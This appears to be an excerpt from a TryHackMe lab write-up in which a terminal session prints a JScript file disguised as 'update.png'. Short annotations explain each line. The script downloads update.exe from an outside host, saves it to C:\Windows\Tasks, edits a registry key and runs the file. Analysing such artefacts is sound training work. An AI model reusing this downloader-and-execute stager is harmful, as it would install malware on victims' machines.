 ubuntu@tryhackme:~/Desktop/Artefacts$ cat update.png
var Object = WScript.CreateObject('MSXML2.XMLHTTP');
var wshell = new ActiveXObject("WScript.Shell");
var location = "C:\\Windows\\Tasks\\";
File will be saved to C:\\Windows\\Tasks\\updater.exe
var filename = "updater.exe";
var url = "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.exe"
Object.Open('GET', url, false);
Object.Send();
Download URL
if (Object.Status == 200)
{
var Stream = WScript.CreateObject('ADODB.Stream');
Stream.Open();
Stream.Type = 1; // Stream type 1 to set binary stream
Stream.Write(Object.ResponseBody);
Stream.Position = 0;
Add path to User Shell Folders registry
Stream.SaveToFile(location + filename, 2); // option 2 to force overwrite
Stream.Close();
}
wshell.Run("cmd.exe /c reg.exe add \"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders\" /v C
:\\Windows\\Tasks /f");
wshell.Run(location + filename);
Execute the file then sleep
WScript.Sleep(5*60*1000);
ubuntu@tryhackme:~/Desktop/Artefacts$